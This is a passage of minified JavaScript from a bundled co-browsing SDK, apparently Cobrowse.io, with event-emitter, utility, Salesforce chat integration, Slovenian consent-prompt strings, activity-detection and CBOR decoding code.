0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return c(this)},o.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var i="error"===e,o=this._events;if(void 0!==o)i=i&&void 0===o.error;else if(!i)return!1;if(i){var s;if(t.length>0&&(s=t[0]),s instanceof Error)throw s;var a=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw a.context=s,a}var c=o[e];if(void 0===c)return!1;if("function"==typeof c)n(c,this,t);else{var l=c.length,u=p(c,l);for(r=0;r<l;++r)n(u[r],this,t)}return!0},o.prototype.addListener=function(e,t){return l(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return l(this,e,t,!0)},o.prototype.once=function(e,t){return a(t),this.on(e,d(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){return a(t),this.prependListener(e,d(this,e,t)),this},o.prototype.removeListener=function(e,t){var r,n,i,o,s;if(a(t),void 0===(n=this._events))return this;if(void 0===(r=n[e]))return this;if(r===t||r.listener===t)0===--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){s=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,s||t)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0===--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0===arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},o.prototype.listeners=function(e){return f(this,e,!0)},o.prototype.rawListeners=function(e){return f(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},o.prototype.listenerCount=h,o.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},37047:e=>{e.exports=function(e,t){if("string"!=typeof e)throw new TypeError("Expected a string");for(var r,n=String(e),i="",o=!!t&&!!t.extended,s=!!t&&!!t.globstar,a=!1,c=t&&"string"==typeof t.flags?t.flags:"",l=0,u=n.length;l<u;l++)switch(r=n[l]){case"/":case"$":case"^":case"+":case".":case"(":case")":case"=":case"!":case"|":i+="\\"+r;break;case"?":if(o){i+=".";break}case"[":case"]":if(o){i+=r;break}case"{":if(o){a=!0,i+="(";break}case"}":if(o){a=!1,i+=")";break}case",":if(a){i+="|";break}i+="\\"+r;break;case"*":for(var d=n[l-1],f=1;"*"===n[l+1];)f++,l++;var h=n[l+1];s?!(f>1)||"/"!==d&&void 0!==d||"/"!==h&&void 0!==h?i+="([^/]*)":(i+="((?:[^/]*(?:/|$))*)",l++):i+=".*";break;default:i+=r}return c&&~c.indexOf("g")||(i="^"+i+"$"),new RegExp(i,c)}},37167:(e,t,r)=>{var n=r(4901),i=r(27301),o=r(86009),s=o&&o.isTypedArray,a=s?i(s):n;e.exports=a},37195:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPersistentId=void 0;var n,i=r(80608),o=(n=r(86542))&&n.__esModule?n:{default:n};t.getPersistentId=e=>{const t=(0,o.default)().getItem(e);if(t)return t;const r=(0,i.v4)();return(0,o.default)().setItem(e,r),r}},37217:(e,t,r)=>{var n=r(80079),i=r(51420),o=r(90938),s=r(63605),a=r(29817),c=r(80945);function l(e){var t=this.__data__=new n(e);this.size=t.size}l.prototype.clear=i,l.prototype.delete=o,l.prototype.get=s,l.prototype.has=a,l.prototype.set=c,e.exports=l},37241:(e,t,r)=>{var n=r(70695),i=r(72903),o=r(64894);e.exports=function(e){return o(e)?n(e,!0):i(e)}},37334:e=>{e.exports=function(e){return function(){return e}}},37387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCssText=void 0,r(18111),r(18237),t.getCssText=e=>{try{if(e.media&&e.media.length&&!window.matchMedia(e.media).matches)return""}catch(t){console.warn("CobrowseIO: Media detection for sheet failed:",t,"sheet",e)}return[].slice.call(e.cssRules).reduce((e,t)=>{try{return e+t.cssText}catch(t){return e}},"")}},37467:(e,t,r)=>{"use strict";var n=r(37628),i=r(94644),o=i.aTypedArray,s=i.exportTypedArrayMethod,a=i.getTypedArrayConstructor;s("toReversed",function(){return n(o(this),a(this))})},37487:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(61701),r(13579),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(50048),i=r(49715),o=r(44661),s=c(r(88619)),a=c(r(77966));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap;class m extends i.NavigationHandler{constructor(e,t){var r;super(),l(this,h,void 0),l(this,p,void 0),l(this,v,(e,t,r,n)=>{const{document:i}=n,o=u(p,this).createUniversalProxyFrameName(),s=u(p,this).createUniversalProxyUrl(e,o),c=u(p,this).createUniversalProxyIFrame(s,o);i.load(s,t,r,{element:c,type:this.type});const l=(e,t)=>{let{handle:r,document:{url:n,icon:o,title:s,isLoading:a,isBlocked:l}}=e,{trusted:u,iframe:d}=t;r||u&&d===c&&(i.url=n,i.icon=o,i.title=s,i.isLoading=a,i.isBlocked=l)};a.default.on("document",l),i.once("closed",()=>{a.default.off("document",l)})}),l(this,_,(e,t,r,n)=>{const{document:i}=n,o=document.createElement("div");o.style.width="100%",o.style.height="100%",o.style.backgroundColor="black",i.load(e,t,r,{element:o,type:this.type}),i.isLoading=!1,i.isBlocked=!0}),d(h,this,(null===(r=t.universalLinks)||void 0===r?void 0:r.map(n.convertLinkToRegExp))||[]),d(p,this,new s.default(e,t.api,t.version))}get type(){return o.NAVIGATION_TYPE.UNIVERSAL}shouldHandleEvent(e){return e.eventPhase!==Event.CAPTURING_PHASE&&!e.defaultPrevented}shouldHandle(e){const t=new URL(e,window.location.origin);return t.search="",u(h,this).some(e=>e.test(t))}handle(e,t,r,n){return(this.shouldHandle(e)?u(v,this):u(_,this))(e,t,r,n),{document:n.document}}}t.default=m},37609:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.protect=function(e,t,r){e[n]||Object.defineProperty(e,n,{enumerable:!1,value:{}});const i=e[n][t];return Object.getPrototypeOf(Object.getPrototypeOf(e))[t]=i,Object.defineProperty(e[n],t,{enumerable:!1,value:r,configurable:!0}),r},r(89463);const n=Symbol("protected");t.default=n},37628:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t){for(var r=n(e),i=new t(r),o=0;o<r;o++)i[o]=e[r-o-1];return i}},37688:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(18237),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);var n=r(37007);function i(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function o(e,t){return e.get(a(e,t))}function s(e,t,r){return e.set(a(e,t),r),r}function a(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var c=new WeakMap,l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap;class p extends n.EventEmitter{constructor(e,t){if(super(),i(this,c,void 0),i(this,l,void 0),i(this,u,void 0),i(this,d,void 0),i(this,f,void 0),i(this,h,!1),!window.AudioContext)return;if(!e||!e.getAudioTracks().length)return;s(c,this,new window.AudioContext),s(l,this,o(c,this).createMediaStreamSource(e)),s(u,this,o(c,this).createAnalyser()),o(u,this).fftSize=256,o(l,this).connect(o(u,this));const r=()=>{if(o(h,this))return;const e=new Uint8Array(o(u,this).frequencyBinCount);o(u,this).getByteFrequencyData(e);const n=e.reduce((e,t)=>e+t,0)/o(u,this).frequencyBinCount>t;o(d,this)!==n&&(s(d,this,n),this.emit("noise.updated",n)),o(d,this)?setTimeout(()=>{s(f,this,requestAnimationFrame(r))},250):s(f,this,requestAnimationFrame(r))};r()}get hasNoise(){return o(d,this)||!1}destroy(){var e,t,r;s(h,this,!0),cancelAnimationFrame(o(f,this)),null===(e=o(l,this))||void 0===e||e.disconnect(),s(l,this,null),null===(t=o(u,this))||void 0===t||t.disconnect(),s(u,this,null),null===(r=o(c,this))||void 0===r||r.close(),s(c,this,null)}}t.default=p},37828:(e,t,r)=>{var n=r(9325).Uint8Array;e.exports=n},38091:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.discoverNodes=function(e,t,r,i){const o=new Set(e.addedNodes?[].slice.call(e.addedNodes):[]);i.has(e.target)||t.add(e.target);for(const e of o)n.NodeTree.depthFirst(e,e=>{t.add(e),i.delete(e),r.add(e)});e.removedNodes&&[].slice.call(e.removedNodes).forEach(e=>{n.NodeTree.depthFirst(e,e=>{t.delete(e),r.delete(e),i.add(e)})})},r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(66938)},38109:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e){e.on("sync",(t,r)=>{let{trusted:n}=r;if(!n)return i("Ignoring untrusted sync event");e.sendToParent("trust",null,{trustedOnly:!1}),"complete"!==document.readyState&&window.addEventListener("load",()=>{e.sendToParent("trust",null,{trustedOnly:!1})},{once:!0,capture:!0})});const t=t=>{let{target:r}=t;e.breakTrust(r.contentWindow)};e.on("trust",(r,n)=>{let{iframe:i,origin:o}=n;i&&(i.removeEventListener("load",t,{capture:!0}),i.addEventListener("load",t,{capture:!0}),e.establishTrust(i.contentWindow,o))})};const i=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.iframes.trust")},38221:(e,t,r)=>{var n=r(23805),i=r(10124),o=r(99374),s=Math.max,a=Math.min;e.exports=function(e,t,r){var c,l,u,d,f,h,p=0,v=!1,_=!1,m=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function E(t){var r=c,n=l;return c=l=void 0,p=t,d=e.apply(n,r)}function g(e){var r=e-h;return void 0===h||r>=t||r<0||_&&e-p>=u}function y(){var e=i();if(g(e))return w(e);f=setTimeout(y,function(e){var r=t-(e-h);return _?a(r,u-(e-p)):r}(e))}function w(e){return f=void 0,m&&c?E(e):(c=l=void 0,d)}function I(){var e=i(),r=g(e);if(c=arguments,l=this,h=e,r){if(void 0===f)return function(e){return p=e,f=setTimeout(y,t),v?E(e):d}(h);if(_)return clearTimeout(f),f=setTimeout(y,t),E(h)}return void 0===f&&(f=setTimeout(y,t)),d}return t=o(t)||0,n(r)&&(v=!!r.leading,u=(_="maxWait"in r)?s(o(r.maxWait)||0,t):u,m="trailing"in r?!!r.trailing:m),I.cancel=function(){void 0!==f&&clearTimeout(f),p=0,c=h=l=f=void 0},I.flush=function(){return void 0===f?d:w(i())},I}},38440:(e,t,r)=>{var n=r(16038),i=r(27301),o=r(86009),s=o&&o.isSet,a=s?i(s):n;e.exports=a},38469:(e,t,r)=>{"use strict";var n=r(79504),i=r(40507),o=r(94402),s=o.Set,a=o.proto,c=n(a.forEach),l=n(a.keys),u=l(new s).next;e.exports=function(e,t,r){return r?i({iterator:l(e),next:u},t):c(e,t)}},38480:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},38574:(e,t,r)=>{"use strict";var n=r(84215);e.exports="NODE"===n},38816:(e,t,r)=>{var n=r(35970),i=r(56757),o=r(32865);e.exports=function(e){return o(i(e,void 0,n),e+"")}},38859:(e,t,r)=>{var n=r(53661),i=r(31380),o=r(51459);function s(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=o,e.exports=s},39278:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.embeddedSVC=function(){try{if("object"!=typeof window.embedded_svc)throw new Error("expected window.embedded_svc to a be an object");if(window.embedded_svc&&!window.embedded_svc.liveAgentAPI)throw new Error("expected liveAgentAPI on embedded_svc");o("Initializing salesforce legacy integration"),window.embedded_svc.addEventHandler("onChatRequestSuccess",function(e){e&&e.liveAgentSessionKey&&(n.default.customData={salesforce_liveAgentSessionKey:e.liveAgentSessionKey})}),window.embedded_svc.addEventHandler("onChatEndedByAgent",function(){n.default.currentSession&&n.default.currentSession.end()}),window.embedded_svc.addEventHandler("onChatEndedByChasitor",function(){n.default.currentSession&&n.default.currentSession.end()})}catch(e){console.error("Error syncing Cobrowse.io with Salesforce Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},t.embeddedserviceBootstrap=function(){try{if("object"!=typeof window.embeddedservice_bootstrap)throw new Error("expected window.embeddedservice_bootstrap to a be an object");o("Initializing salesforce enhanced messaging integration"),window.addEventListener("onEmbeddedMessagingConversationRouted",e=>{var t;const r=null==e||null===(t=e.detail)||void 0===t||null===(t=t.conversationEntry)||void 0===t?void 0:t.entryPayload;if(!r)throw new Error("No entry payload found");const i=JSON.parse(r),o=null==i?void 0:i.recordId;if(!o)throw new Error("No messaging Session Id found in entry payload");const s=function(e){if(18===e.length)return e;if(15!==e.length)throw Error("Invalid salesforce id: ".concat(e));let t="";for(let r=0;r<3;r++){let n=0;for(let t=0;t<5;t++){const i=e.charAt(5*r+t);i>="A"&&i<="Z"&&(n+=1<<t)}t+="ABCDEFGHIJKLMNOPQRSTUVWXYZ012345".charAt(n)}return e+t}(o);n.default.customData={salesforce_MessagingSessionId:s}}),window.addEventListener("onEmbeddedMessagingConversationClosed",e=>{n.default.currentSession&&n.default.currentSession.end()}),window.addEventListener("onEmbeddedMessagingWindowClosed",e=>{n.default.currentSession&&n.default.currentSession.end()})}catch(e){console.error("Error syncing Cobrowse.io with Salesforce Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280),r(58335);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Salesforce")},39297:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},39344:(e,t,r)=>{var n=r(23805),i=Object.create,o=function(){function e(){}return function(t){if(!n(t))return{};if(i)return i(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();e.exports=o},39433:(e,t,r)=>{"use strict";var n=r(44576),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},39519:(e,t,r)=>{"use strict";var n,i,o=r(44576),s=r(82839),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},39702:(e,t,r)=>{"use strict";var n;function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.RedactionIndexProvider");var s=new WeakMap;t.default=new class{constructor(){!function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}(this,s,void 0)}set instance(e){var t,r;r=e,(t=s).set(i(t,this),r),o("set new redaction index")}get instance(){return(e=s).get(i(e,this));var e}}},39835:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},39928:(e,t,r)=>{"use strict";var n=r(26198),i=r(91291),o=RangeError;e.exports=function(e,t,r,s){var a=n(e),c=i(r),l=c<0?a+c:c;if(l>=a||l<0)throw new o("Incorrect index");for(var u=new t(a),d=0;d<a;d++)u[d]=d===l?s:e[d];return u}},40346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},40492:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RESTResource",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(53469))&&n.__esModule?n:{default:n}},40507:(e,t,r)=>{"use strict";var n=r(69565);e.exports=function(e,t,r){for(var i,o,s=r?e:e.iterator,a=e.next;!(i=n(a,s)).done;)if(void 0!==(o=t(i.value)))return o}},40616:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},40923:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=async function(){n.NodeSerializer.isLocalResource(window.location.href)&&console.warn("CobrowseIO: This page was loaded from a local address, Cobrowse may not work as expected due to inaccessible resources. We recommend using ngrok for testing development versions.")};var n=r(66938)},41224:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Dovoli","CALLING_ACCEPT":"Sprejmi","CALLING_CAMERA_OFF":"Kamera je izklopljena","CALLING_CAMERA_PERMISSION_DENIED":"Dostop do kamere zavrnjen. Omogočite ga v nastavitvah brskalnika.","CALLING_CAMERA_PERMISSION_PROMPT":"Dovoli dostop do kamere","CALLING_CAMERA_STARTING":"Kamera se začenja","CALLING_CANCEL":"Prekliči","CALLING_DISABLE_AUDIO":"Onemogoči zvok","CALLING_DISABLE_VIDEO":"Onemogoči video","CALLING_ENABLE_AUDIO":"Omogoči zvok","CALLING_ENABLE_VIDEO":"Omogoči video","CALLING_END":"Končaj klic","CALLING_JOIN":"Pridruži se klicu","CALLING_JOIN_PROMPT":"Podporni agent vas želi poklicati.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Jaz","CALLING_MICROPHONE_PERMISSION_DENIED":"Dostop do mikrofona zavrnjen. Omogočite ga v nastavitvah brskalnika.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Dovoli dostop do mikrofona","CALLING_NO_DEVICES":"Noben","CALLING_PERMISSION_NEEDED":"Potrebna dovoljenja","CALLING_REJECT":"Zavrni klic","CALLING_REJOIN_PROMPT":"Imate aktivni klic s podporo. Želite ponovno pristopiti?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Želite vstopiti v video klic?","CALLING_SAVE":"Shrani","CALLING_SELECT_CAMERA":"Izberite kamero","CALLING_SELECT_MICROPHONE":"Izberite mikrofon","CALLING_SELECT_SPEAKER":"Izberite zvočnika","CALLING_SHOW_CALL_SETTINGS":"Prikaži nastavitve klica","DENY":"Zanikati","END_SESSION":"Končaj sejo Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Agent za podporo si želi ogledati vaš celoten zaslon.","FULL_DEVICE_REQUEST_TITLE":"Dovoliti zajemanje celotnega zaslona?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podporni agent želi nadzorovati to stran.","REMOTE_CONTROL_REQUEST_TITLE":"Dovoliti daljinsko upravljanje?","SESSION_REQUEST_DESCRIPTION":"Agent za podporo želi začasno uporabljati to spletno stran z vami.","SESSION_REQUEST_TITLE":"Dovoliti cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Ta spletna stran se ne more ogledovati z agentom za podporo","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Agent za podporo vas želi slediti na druge spletne strani.","UNIVERSAL_PROXY_REQUEST_TITLE":"Dovoliti nadaljevanje seje?"}')},41549:(e,t,r)=>{"use strict";r(16632)},41799:(e,t,r)=>{var n=r(37217),i=r(60270);e.exports=function(e,t,r,o){var s=r.length,a=s,c=!o;if(null==e)return!a;for(e=Object(e);s--;){var l=r[s];if(c&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var u=(l=r[s])[0],d=e[u],f=l[1];if(c&&l[2]){if(void 0===d&&!(u in e))return!1}else{var h=new n;if(o)var p=o(d,f,u,e,t,h);if(!(void 0===p?i(f,d,3,o,h):p))return!1}}return!0}},42074:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ActivityDetection:()=>C,CBORSocket:()=>ce,IFrameBridge:()=>Ee,IFrameRPC:()=>Se,closestXdocParent:()=>Ce,isxdoc:()=>Oe}),r(89463),r(66412),r(16280),r(44114),r(94490),r(26910),r(13609),r(54743),r(11745),r(16573),r(78100),r(77936),r(55081),r(18111),r(20116),r(7588),r(61701),r(33110),r(84864),r(57465),r(27495),r(69479),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(34594),r(29833),r(46594),r(72107),r(95477),r(21489),r(22134),r(3690),r(61740),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);var n=r(37007),i=r(7350),o=r(51227),s=r(60170);function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function f(e){return function(){return new h(e.apply(this,arguments))}}function h(e){var t,r;function n(t,r){try{var o=e[t](r),s=o.value,a=s instanceof _;Promise.resolve(a?s.v:s).then(function(r){if(a){var c="return"===t?"return":"next";if(!s.k||r.done)return n(c,r);r=e[c](r).value}i(o.done?"return":"normal",r)},function(e){n("throw",e)})}catch(e){i("throw",e)}}function i(e,i){switch(e){case"return":t.resolve({value:i,done:!0});break;case"throw":t.reject(i);break;default:t.resolve({value:i,done:!1})}(t=t.next)?n(t.key,t.arg):r=null}this._invoke=function(e,i){return new Promise(function(o,s){var a={key:e,arg:i,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,n(e,i))})},"function"!=typeof e.return&&(this.return=void 0)}function p(e){return new _(e,0)}function v(e){var t={},r=!1;function n(t,n){return r=!0,n=new Promise(function(r){r(e[t](n))}),{done:!1,value:new _(n,1)}}return t["undefined"!=typeof Symbol&&Symbol.iterator||"@@iterator"]=function(){return this},t.next=function(e){return r?(r=!1,e):n("next",e)},"function"==typeof e.throw&&(t.throw=function(e){if(r)throw r=!1,e;return n("throw",e)}),"function"==typeof e.return&&(t.return=function(e){return r?(r=!1,e):n("return",e)}),t}function _(e,t){this.v=e,this.k=t}function m(e){var t,r,n,i=2;for("undefined"!=typeof Symbol&&(r=Symbol.asyncIterator,n=Symbol.iterator);i--;){if(r&&null!=(t=e[r]))return t.call(e);if(n&&null!=(t=e[n]))return new E(t.call(e));r="@@asyncIterator",n="@@iterator"}throw new TypeError("Object is not async iterable")}function E(e){function t(e){if(Object(e)!==e)return Promise.reject(new TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return E=function(e){this.s=e,this.n=e.next},E.prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new E(e)}h.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},h.prototype.next=function(e){return this._invoke("next",e)},h.prototype.throw=function(e){return this._invoke("throw",e)},h.prototype.return=function(e){return this._invoke("return",e)};const g=o("cbio.ActivityDetection");var y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap;class C extends n.EventEmitter{constructor(e){super(),c(this,y,!1),c(this,w,!1),c(this,I,null),c(this,b,9e5),a(this,"start",()=>{l(y,this)||(u(y,this,!0),g("started"),document.addEventListener("mouseenter",l(S,this),{capture:!0,passive:!0}),document.addEventListener("mouseleave",l(S,this),{capture:!0,passive:!0}),document.addEventListener("mousemove",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchstart",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchend",l(S,this),{capture:!0,passive:!0}),document.addEventListener("touchmove",l(S,this),{capture:!0,passive:!0}),document.addEventListener("visibilitychange",l(S,this),{capture:!0}),l(S,this).call(this))}),a(this,"stop",()=>{u(w,this,!1),u(y,this,!1),g("stopped"),clearTimeout(l(I,this)),this.removeAllListeners(),document.removeEventListener("mouseenter",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("mouseleave",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("mousemove",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchstart",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchend",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("touchmove",l(S,this),{capture:!0,passive:!0}),document.removeEventListener("visibilitychange",l(S,this),{capture:!0})}),a(this,"isActive",()=>l(w,this)),c(this,S,i(()=>{l(L,this).call(this),clearTimeout(l(I,this)),u(I,this,setTimeout(l(O,this),l(b,this))),this.emit("activity")},500,{trailing:!1})),c(this,L,()=>{l(w,this)||(document.hidden?g("window is hidden, not becoming active"):(u(w,this,!0),g("became active"),this.emit("active")))}),c(this,O,()=>{l(w,this)&&(u(w,this,!1),g("became inactive"),this.emit("inactive"))}),e&&u(b,this,e)}}var A,N={exports:{}},T=(A||(A=1,function(e){let t,r,n;try{t=new TextDecoder}catch(e){}let i=0;const o={};let s,a,c,l,u,d,h,_=11281e4,E=1681e4,g={},y=0,w=0,I=[],b=[],S={useRecords:!1,mapsAsObjects:!0},L=!1,O=2;var C;try{new C("")}catch(e){O=1/0}class A{constructor(e){if(e&&(!e.keyMap&&!e._keyMap||e.useRecords||(e.useRecords=!1,e.mapsAsObjects=!0),!1===e.useRecords&&void 0===e.mapsAsObjects&&(e.mapsAsObjects=!0),e.getStructures&&(e.getShared=e.getStructures),e.getShared&&!e.structures&&((e.structures=[]).uninitialized=!0),e.keyMap)){this.mapKey=new Map;for(let[t,r]of Object.entries(e.keyMap))this.mapKey.set(r,t)}Object.assign(this,e)}decodeKey(e){return this.keyMap&&this.mapKey.get(e)||e}encodeKey(e){return this.keyMap&&this.keyMap.hasOwnProperty(e)?this.keyMap[e]:e}encodeKeys(e){if(!this._keyMap)return e;let t=new Map;for(let[r,n]of Object.entries(e))t.set(this._keyMap.hasOwnProperty(r)?this._keyMap[r]:r,n);return t}decodeKeys(e){if(!this._keyMap||"Map"!=e.constructor.name)return e;if(!this._mapKey){this._mapKey=new Map;for(let[e,t]of Object.entries(this._keyMap))this._mapKey.set(t,e)}let t={};return e.forEach((e,r)=>t[M(this._mapKey.has(r)?this._mapKey.get(r):r)]=e),t}mapDecode(e,t){let r=this.decode(e);return this._keyMap&&"Array"===r.constructor.name?r.map(e=>this.decodeKeys(e)):r}decode(e,t){if(r)return Z(()=>($(),this?this.decode(e,t):A.prototype.decode.call(S,e,t)));n=t>-1?t:e.length,i=0,w=0,a=null,c=null,r=e;try{d=e.dataView||(e.dataView=new DataView(e.buffer,e.byteOffset,e.byteLength))}catch(t){if(r=null,e instanceof Uint8Array)throw t;throw new Error("Source must be a Uint8Array or Buffer but was a "+(e&&"object"==typeof e?e.constructor.name:typeof e))}if(this instanceof A){if(g=this,u=this.sharedValues&&(this.pack?new Array(this.maxPrivatePackedValues||16).concat(this.sharedValues):this.sharedValues),this.structures)return s=this.structures,N();(!s||s.length>0)&&(s=[])}else g=S,(!s||s.length>0)&&(s=[]),u=null;return N()}decodeMultiple(e,t){let r,n=0;try{let o=e.length;L=!0;let s=this?this.decode(e,o):te.decode(e,o);if(!t){for(r=[s];i<o;)n=i,r.push(N());return r}if(!1===t(s))return;for(;i<o;)if(n=i,!1===t(N()))return}catch(e){throw 